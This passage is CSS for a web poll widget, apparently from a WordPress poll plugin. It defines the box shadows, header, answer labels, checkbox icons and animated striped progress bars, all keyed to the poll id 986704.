			-moz-box-shadow: 0 1px 4px var(--tsp_section_box_c_986704), 0 0 40px var(--tsp_section_box_c_986704) inset;
		}
		div#ts_poll_section_986704[data-tsp-box="sh05"]{
			box-shadow: 0 0 10px var(--tsp_section_box_c_986704);
			-webkit-box-shadow: 0 0 10px var(--tsp_section_box_c_986704);
			-moz-box-shadow: 0 0 10px var(--tsp_section_box_c_986704);
		}
		div#ts_poll_section_986704[data-tsp-box="sh06"]{
			box-shadow: 4px -4px var(--tsp_section_box_c_986704);
			-moz-box-shadow: 4px -4px var(--tsp_section_box_c_986704);
			-webkit-box-shadow: 4px -4px var(--tsp_section_box_c_986704);
		}
		div#ts_poll_section_986704[data-tsp-box="sh07"]{
			box-shadow: 5px 5px 3px var(--tsp_section_box_c_986704);
			-moz-box-shadow: 5px 5px 3px var(--tsp_section_box_c_986704);
			-webkit-box-shadow: 5px 5px 3px var(--tsp_section_box_c_986704);
		}
		div#ts_poll_section_986704[data-tsp-box="sh08"]{
			box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_986704);
			-moz-box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_986704);
			-webkit-box-shadow: 2px 2px white, 4px 4px var(--tsp_section_box_c_986704);
		}
		div#ts_poll_section_986704[data-tsp-box="sh09"]{
			box-shadow: 8px 8px 18px var(--tsp_section_box_c_986704);
			-moz-box-shadow: 8px 8px 18px var(--tsp_section_box_c_986704);
			-webkit-box-shadow: 8px 8px 18px var(--tsp_section_box_c_986704);
		}
		div#ts_poll_section_986704[data-tsp-box="sh10"]{
			box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_986704);
			-moz-box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_986704);
			-webkit-box-shadow: 0 8px 6px -6px var(--tsp_section_box_c_986704);
		}
		div#ts_poll_section_986704[data-tsp-box="sh11"]{
			box-shadow: 0 0 18px 7px var(--tsp_section_box_c_986704);
			-moz-box-shadow: 0 0 18px 7px var(--tsp_section_box_c_986704);
			-webkit-box-shadow: 0 0 18px 7px var(--tsp_section_box_c_986704);
		}
		
		:root{
			--tsp_coming_bgc_986704:rgba(209,209,209,0.79);
			--tsp_coming_c_986704:#000000;
			--tsp_coming_fs_986704:32px;
			--tsp_coming_ff_986704:Gabriola;
		}
		span.ts_poll_cs_986704 {
			position:absolute;
			left:0;
			right:0;
			top:0;
			bottom:0;
			background-color: var(--tsp_coming_bgc_986704);
			text-align: center;
			width: 100%;
			height: 100%;
			line-height: 1;
			display: -ms-flexbox;display: -webkit-flex;display: flex;
			-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
			-webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
			-webkit-align-items: center;-ms-flex-align: center;align-items: center;
			-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
		}
		span.ts_poll_cs_text_986704 {
			color: var(--tsp_coming_c_986704);
			font-size: var(--tsp_coming_fs_986704);
			font-family: var(--tsp_coming_ff_986704);
			cursor: default;
		}
		
		:root{
			--tsp_header_bgc_986704:#ffffff;
			--tsp_header_c_986704:#000000;
			--tsp_header_fs_986704:20px;
			--tsp_header_ff_986704:Abadi MT Condensed Light;
			--tsp_header_ta_986704:center;
			--tsp_header_l_w_986704:60%;
			--tsp_header_l_bh_986704:0px;
			--tsp_header_l_bs_986704:solid;
			--tsp_header_l_bc_986704:#ffffff;
		}
		header.ts_poll_header_986704{
			width:100%;
			display: -ms-flexbox;display: -webkit-flex;display: flex;
			-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
			-webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
			-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
			-webkit-align-content: center;-ms-flex-line-pack: center;align-content: center;
			-webkit-align-items: center;-ms-flex-align: center;align-items: center;
			-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
			background-color:var(--tsp_header_bgc_986704); 
			color:var(--tsp_header_c_986704); 
			padding: 5px 10px 5px;
		}
		header.ts_poll_header_986704 > span.ts_poll_title_986704{
			margin-bottom: 7px;
			font-family:var(--tsp_header_ff_986704);
			line-height:1.2;
			font-size:var(--tsp_header_fs_986704);
			text-align:var(--tsp_header_ta_986704);
			word-break: break-word;
		}
		header.ts_poll_header_986704[data-tsp-pos="left"] > span.ts_poll_title_986704{
			margin-right: auto;
		}
		header.ts_poll_header_986704[data-tsp-pos="right"] > span.ts_poll_title_986704{
			margin-left: auto;
		}
		header.ts_poll_header_986704 > div.ts_poll_line_986704{
			width:var(--tsp_header_l_w_986704);
			border-top-width:var(--tsp_header_l_bh_986704);
			border-top-style:var(--tsp_header_l_bs_986704);
			border-top-color:var(--tsp_header_l_bc_986704);
		}
		
		:root{
			--tsp_checkbox_size_986704:22px;
			--tsp_answer_bw_986704:1px;
			--tsp_answer_br_986704:6px;
			--tsp_answer_bc_986704:#ffffff;
			--tsp_block_bgc_986704:#ffffff;
			--tsp_progress_bgc_986704:#5000b2;
			--tsp_progress_c_986704:#000000;
		}
		div#ts_poll_section_986704 > main.ts_poll_main_986704 {
			position: relative;
			width:100% !important;
			display: -ms-flexbox;display: -webkit-flex;display: flex;
			-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;
			-webkit-flex-wrap: nowrap;-ms-flex-wrap: nowrap;flex-wrap: nowrap;
			-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;
			-webkit-align-items: center;-ms-flex-align: center;align-items: center;
			background-color: var(--tsp_main_bgc_986704);
			padding: 5px 10px;
		}
		main.ts_poll_main_986704 > .ts_poll_answer:not(:last-child) {
			margin-bottom: 5px;
		}
		main.ts_poll_main_986704:not([data-tsp-color="Background"]) > .ts_poll_answer {
			background-color: var(--tsp_answer_bgc_986704);
		}
		main.ts_poll_main_986704  > .ts_poll_answer {
			position: relative;
			width: 100%;
			border-width: var(--tsp_answer_bw_986704);
			border-style:solid;
			border-color:var(--tsp_answer_bc_986704);
			border-radius: var(--tsp_answer_br_986704);
			line-height: 1.2 !important;
		}
		main.ts_poll_main_986704  > .ts_poll_answer .ts_poll_answer_label{
			width: 100%;
			line-height: 1.5;
			display: -webkit-box;
			display: -moz-box;
			display: -ms-inline-flexbox;
			display: -webkit-inline-flex;
			display: inline-flex;
			-webkit-box-direction: normal;
			-moz-box-direction: normal;
			-webkit-box-orient: horizontal;
			-moz-box-orient: horizontal;
			-webkit-flex-direction: row;
			-ms-flex-direction: row;
			flex-direction: row;
			-webkit-flex-wrap: nowrap;
			-ms-flex-wrap: nowrap;
			flex-wrap: nowrap;
			-webkit-box-pack: start;
			-moz-box-pack: start;
			-webkit-justify-content: flex-start;
			-ms-flex-pack: start;
			justify-content: flex-start;
			-webkit-align-content: center;
			-ms-flex-line-pack: center;
			align-content: center;
			-webkit-box-align: center;
			-moz-box-align: center;
			-webkit-align-items: center;
			-ms-flex-align: center;
			align-items: center;
			word-break: break-word;
		}
		main.ts_poll_main_986704  > .ts_poll_answer:not(.tsp_sceleton_item):hover {
			background-color: var(--tsp_answer_h_bgc_986704) !important;
		}
		main.ts_poll_main_986704  > .ts_poll_answer:not(.tsp_sceleton_item):hover .ts_poll_answer_label {
			color: var(--tsp_answer_h_c_986704) !important;
		}
		main.ts_poll_main_986704 > .ts_poll_answer input {
			display: none !important;
		}
		main.ts_poll_main_986704 > .ts_poll_answer input + label {
			font-size: var(--tsp_answer_fs_986704) !important;
			cursor: pointer;
			margin-bottom: 0px !important;
			font-family: var(--tsp_answer_ff_986704);
		}
		main.ts_poll_main_986704:not([data-tsp-color="Color"]) > .ts_poll_answer input + label {
			color: var(--tsp_answer_c_986704) !important;
		}
		main.ts_poll_main_986704 > .ts_poll_answer input + label:before {
			margin: 0 .25em 0 0 !important;
			padding: 0 !important;
			font-size: var(--tsp_checkbox_size_986704) !important;
			font-family: FontAwesome !important;
		}
		main.ts_poll_main_986704  > .ts_poll_answer input:checked + label:after {
			font-weight: bold;
		}
		main.ts_poll_main_986704  > .ts_poll_answer span.ts_poll_r_block{
			position: absolute;
			display: inline-block;
			overflow: hidden;
			top: 0;
			left: 0;
			width:100%;
			height: 100%;
			background: var(--tsp_block_bgc_986704) !important;
			opacity: 0;
			z-index: -1;
			cursor: default;
		}
		main.ts_poll_main_986704  > .ts_poll_answer span.ts_poll_r_inner {
			position: relative;
			display: inline-block;
			top: 0;
			left: 0;
			width: 100%;
			height: 100%;
		}
		main.ts_poll_main_986704  > .ts_poll_answer span.ts_poll_r_progress {
			position: absolute;
			display: inline-block;
			top: 0;
			left: 0;
			height: 100%;
			min-width: 3px !important;
		}
		main.ts_poll_main_986704:not([data-tsp-voted="Background"]) > .ts_poll_answer span.ts_poll_r_progress{
			background-color: var(--tsp_progress_bgc_986704) !important;
		}
		main.ts_poll_main_986704  > .ts_poll_answer label.ts_poll_r_label{
			position: absolute;
			display: -ms-inline-flexbox;
			display: -webkit-inline-flex;
			display: inline-flex;
			-webkit-flex-direction: row;
			-ms-flex-direction: row;
			flex-direction: row;
			-webkit-flex-wrap: wrap;
			-ms-flex-wrap: wrap;
			flex-wrap: wrap;
			-webkit-justify-content: space-between;
			-ms-flex-pack: justify;
			justify-content: space-between;
			-webkit-align-content: center;
			-ms-flex-line-pack: center;
			align-content: center;
			-webkit-align-items: center;
			-ms-flex-align: center;
			align-items: center;
			top: 0;
			left: 0;
			width: 100%;
			height: 100%;
			padding: 10px;
			font-size:var(--tsp_answer_fs_986704);
			font-family: var(--tsp_answer_ff_986704);
			margin-bottom:0px;
		}
		main.ts_poll_main_986704:not([data-tsp-voted="Color"]) > .ts_poll_answer label.ts_poll_r_label{
			color: var(--tsp_progress_c_986704) !important;
		}
		main.ts_poll_main_986704  > .ts_poll_answer label.ts_poll_r_label span.ts_poll_r_info{
			margin-left: auto;
			line-height: 1 !important;
		}
		
			main.ts_poll_main_986704[data-tsp-checkbox="true"] > .ts_poll_answer .ts_poll_answer_label{
				padding: 7px 10px;
			}
			main.ts_poll_main_986704:not([data-tsp-checkbox="true"]) > .ts_poll_answer .ts_poll_answer_label{
				padding: 10px 10px 10px 10px;
			}
			main.ts_poll_main_986704:not([data-tsp-checkbox="true"]) > .ts_poll_answer input + label:before {
				content: " " !important;
			}
			main.ts_poll_main_986704[data-tsp-checkbox="true"] > .ts_poll_answer input:not(:checked) + label:before {
				color: var(--tsp_before_check_c_986704);
				content: var(--tsp_before_check_986704);
			}
			main.ts_poll_main_986704:not([data-tsp-checkbox="true"]) > .ts_poll_answer input:checked + label:before {
				content: " " !important;
			}
			main.ts_poll_main_986704[data-tsp-checkbox="true"] > .ts_poll_answer input:checked + label:before {
				color: var(--tsp_after_check_c_986704) !important;
				content: var(--tsp_after_check_986704);
			}
			
			:root{
				--tsp_before_check_c_986704:#d8d8d8;
				--tsp_after_check_c_986704:#d8d8d8;
				--tsp_before_check_986704:"\f0c8";
				--tsp_after_check_986704:"\f14a";
			}	
			
		:root{
			--tsp_answer_fs_986704:17px;
			--tsp_main_bgc_986704:#ffffff;
			--tsp_answer_bgc_986704:#ffffff;
			--tsp_answer_h_bgc_986704:#ffffff;
			--tsp_answer_h_c_986704:#000000;
			--tsp_answer_c_986704:#ffffff;
			--tsp_answer_ff_986704:Arial;
			--tsp_main_l_bw_986704:90%;
			--tsp_main_l_bh_986704:2px;
			--tsp_main_l_bc_986704:#ffffff;
			--tsp_main_l_bs_986704:solid;
		}
		.tsp_flex_col {
			display: -ms-flexbox;
			display: -webkit-flex;
			display: flex;
			-webkit-flex-direction: column;
			-ms-flex-direction: column;
			flex-direction: column;
			-webkit-flex-wrap: nowrap;
			-ms-flex-wrap: nowrap;
			flex-wrap: nowrap;
			-webkit-justify-content: center;
			-ms-flex-pack: center;
			justify-content: center;
			-webkit-align-content: center;
			-ms-flex-line-pack: center;
			align-content: center;
			-webkit-align-items: center;
			-ms-flex-align: center;
			align-items: center;
		}
		.tsp_flex_row {
			display: -ms-flexbox;
			display: -webkit-flex;
			display: flex;
			-webkit-flex-direction: row;
			-ms-flex-direction: row;
			flex-direction: row;
			-webkit-flex-wrap: nowrap;
			-ms-flex-wrap: nowrap;
			flex-wrap: nowrap;
			-webkit-justify-content: center;
			-ms-flex-pack: center;
			justify-content: center;
			-webkit-align-content: center;
			-ms-flex-line-pack: center;
			align-content: center;
			-webkit-align-items: center;
			-ms-flex-align: center;
			align-items: center;
		}
		footer.ts_poll_footer_986704 button{
			font-weight:normal !important;
		}
		footer.ts_poll_footer_986704 button:focus{
			outline: none !important;
		}
		form.ts_poll_form_986704[max-width~="450px"] div.ts_poll_section_986704{
			width: 100% !important;
		}
		
		div.ts_poll_section_986704[max-width~="250px"] footer.ts_poll_footer_986704 button {
			width: 98% !important;
			margin: 5px 1% !important;
		}
		main.ts_poll_main_986704 >  div.ts_poll_after_line_986704 {
			width: var(--tsp_main_l_bw_986704);
			margin-top: 5px;
			border-top: var(--tsp_main_l_bh_986704) var(--tsp_main_l_bs_986704) var(--tsp_main_l_bc_986704);
		}
		
			main.ts_poll_main_986704  > .ts_poll_answer span.ts_poll_r_progress{ 
				background-repeat:unset !important;
			}
			main.ts_poll_main_986704[data-tsp-veff="2"]  > .ts_poll_answer span.ts_poll_r_progress{ 
				background-size: 30px 30px;
				-moz-background-size: 30px 30px;
				-webkit-background-size: 30px 30px;
				-o-background-size: 30px 30px;
				background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
				background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
				-moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
				-webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
				filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr="#33ffffff", endColorstr="#33000000", GradientType=0);
				animation: TSprogress 2s linear infinite;
				-moz-animation: TSprogress 2s linear infinite;
				-webkit-animation: TSprogress 2s linear infinite;
			}
			main.ts_poll_main_986704[data-tsp-veff="3"]  > .ts_poll_answer span.ts_poll_r_progress{
				background-size: 30px 30px;
				-moz-background-size: 30px 30px;
				-webkit-background-size: 30px 30px;
				-o-background-size: 30px 30px;
				background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
				background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr="#33ffffff", endColorstr="#33000000", GradientType=0);
				animation: TSprogress 2s linear infinite;
				-moz-animation: TSprogress 2s linear infinite;
				-webkit-animation: TSprogress 2s linear infinite;
			}
			main.ts_poll_main_986704[data-tsp-veff="4"]  > .ts_poll_answer span.ts_poll_r_progress{
				background-size: 30px 30px;
				-moz-background-size: 30px 30px;
				-webkit-background-size: 30px 30px;
				-o-background-size: 30px 30px;
				background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
				background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
				-moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
				-webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
				filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr="#33ffffff", endColorstr="#33000000", GradientType=0);
				animation: TSprogressa 2s linear infinite;
				-moz-animation: TSprogressa 2s linear infinite;
				-webkit-animation: TSprogressa 2s linear infinite;
			}
			main.ts_poll_main_986704[data-tsp-veff="5"]  > .ts_poll_answer span.ts_poll_r_progress{
			background-size: 30px 30px;
			-moz-background-size: 30px 30px;
			-webkit-background-size: 30px 30px;
			-o-background-size: 30px 30px;
			background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
			background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
			background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
			background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
			filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr="#33ffffff", endColorstr="#33000000", GradientType=0);
			animation: TSprogressa 2s linear infinite;
			-moz-animation: TSprogressa 2s linear infinite;
			-webkit-animation: TSprogressa 2s linear infinite;
			}
			main.ts_poll_main_986704[data-tsp-veff="6"]  > .ts_poll_answer span.ts_poll_r_progress{
				background-size: 30px 30px;
				-moz-background-size: 30px 30px;
				-webkit-background-size: 30px 30px;
				-o-background-size: 30px 30px;
				background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
				background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
				-moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
				-webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
				filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr="#33ffffff", endColorstr="#33000000", GradientType=0);
				animation: TSprogressb 2s linear infinite;
				-moz-animation: TSprogressb 2s linear infinite;
				-webkit-animation: TSprogressb 2s linear infinite;
			}
			main.ts_poll_main_986704[data-tsp-veff="7"]  > .ts_poll_answer span.ts_poll_r_progress{
				background-size: 30px 30px;
				-moz-background-size: 30px 30px;
				-webkit-background-size: 30px 30px;
				-o-background-size: 30px 30px;
				background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				background-image: -webkit-gradient(linear, right top, left bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
				background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				background-image: -ms-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr="#33ffffff", endColorstr="#33000000", GradientType=0);
				animation: TSprogressb 2s linear infinite;
				-moz-animation: TSprogressb 2s linear infinite;
				-webkit-animation: TSprogressb 2s linear infinite;
			}
			main.ts_poll_main_986704[data-tsp-veff="8"]  > .ts_poll_answer span.ts_poll_r_progress{
				background-size: 30px 30px;
				-moz-background-size: 30px 30px;
				-webkit-background-size: 30px 30px;
				-o-background-size: 30px 30px;
				background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				background-image: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0.2)), color-stop(25%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0)), color-stop(50%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0.2)), color-stop(75%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
				background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
				box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
				-moz-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
				-webkit-box-shadow: 0 5px 5px rgba(255, 255, 255, 0.6) inset, 0 -5px 7px rgba(0, 0, 0, 0.4) inset;
				filter: progid:-DXImageTransform.Microsoft.gradient(startColorstr="#33ffffff", endColorstr="#33000000", GradientType=0);
				animation: TSprogressc 2s linear infinite;
				-moz-animation: TSprogressc 2s linear infinite;
				-webkit-animation: TSprogressc 2s linear infinite;
			}
			main.ts_poll_main_986704[data-tsp-veff="9"]  > .ts_poll_answer span.ts_poll_r_progress{
				background-size: 30px 30px;
				-moz-background-size: 30px 30px;
				-webkit-background-size: 30px 30px;
				-o-background-size: 30px 30px;
				background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 0%, rgba(255, 255, 255, 0.15) 25%, rgba(255, 255, 255, 0) 25%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, rgba(255, 255, 255, 0) 75%, rgba(255, 255, 255, 0) 100%);
